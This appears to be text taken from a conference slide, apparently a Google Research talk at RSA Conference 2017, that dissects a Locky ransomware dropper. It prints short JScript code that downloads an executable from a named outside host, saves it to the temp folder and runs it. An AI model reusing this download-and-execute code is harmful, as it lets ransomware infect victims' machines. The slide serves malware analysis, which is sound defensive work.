 Anatomy of a Locky dropper
var shell = new ActiveXObject("WScript.Shell");
var tmpDir = shell.ExpandEnvironmentStrings("%TEMP%");
Get temp directory
// fetch the payload
var xhr = new ActiveXObject("MSXML2.XMLHTTP");
xhr.open("GET","http://shady.ru/payload.exe",false);
Fetch payload
xhr.send(null);
var payload = xhr.responseBody;
// write payload to disk
var writer = ActiveXObject("ADODB.Stream");
writer.open();
writer.type = 2;
writer.write(payload);
writer.SaveToFile(tmpDir + "\\payload.exe");
// execute the payload
shell.Run(tmpDir + "\\payload.exe", "", false);
Google Research
RSAConference2017